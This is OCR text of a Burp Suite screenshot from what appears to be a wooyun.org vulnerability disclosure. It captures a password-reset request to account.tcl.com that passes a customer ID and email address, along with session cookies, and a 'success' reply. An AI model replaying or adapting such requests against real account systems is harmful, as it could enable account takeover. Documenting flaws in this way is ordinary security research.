 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://account.tcl.c
Request
Raw Params Headers Hex
GET
/tclcustomerfindpwd/sendValidateEmail?customerUuid=1610343&email=wuy
%40126.com&ranNum=0.18826416962216508 HTTP/1.1
Host: account.tcl.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101
Firefox/37.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Referer: http://account.tcl.com/tclcustomerfindpwd/doStep1
Cookie: _dmvt_=1.2617270843962240000.1431495850.1431495850.1431495850.1;
Hm_lvt_154c8889f5ea403ddf0ef3a85fddcb44=1431495850;
_ga=GA1.2.967465807.1431495850; Jath_b50b_saltkey=NCAa8A2a;
Jath_b50b_lastvisit=1431492260; Jath_b50b_sid=aKxK2x;
Jath_b50b_lastact=1431496880%09api.php%09js;
JSESSIONID=51d95b36-36c7-4fae-92ba-8a948b401c47;
STOEFINDPWDCODEKEY=OX1V; _gat=1;
AWSELB=25BFB31F12B593663F2584BA64C486E1D273AB3C2E5839480DD4AD54874109F0BC
F40769C170FA75287C02B5A0DBCD2872E01767CDDF876585B3956BE8C140A5E151FCD85B
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Wed, 13 May 2015 09:12:29 GMT
Server: nginx/1.7.4
Content-Length: 7
Connection: keep-alive
success
www.wooyun.org